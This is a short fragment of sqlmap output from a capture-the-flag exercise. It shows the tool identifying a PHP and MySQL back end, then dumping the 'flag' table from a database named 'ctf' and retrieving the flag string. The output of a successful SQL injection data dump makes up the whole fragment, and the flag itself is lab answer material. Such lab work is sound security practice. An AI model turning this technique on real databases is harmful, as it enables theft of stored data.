 [23:19:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:19:03] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[23:19:03] [WARNING] reflective value(s) found and filtering out
[23:19:04] [INFO] retrieved: 'flag{8fea6ee5-1145-4578-8f37-992303126c34}'
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{8fea6ee5-1145-4578-8f37-992303126c34} |
+--------------------------------------------+
[23:19:04] [INFO] table 'ctf.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/eci-2ze9bpwkd9h3
[23:19:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze9bpwk
[*] ending @ 23:19:04 /2024-01-24/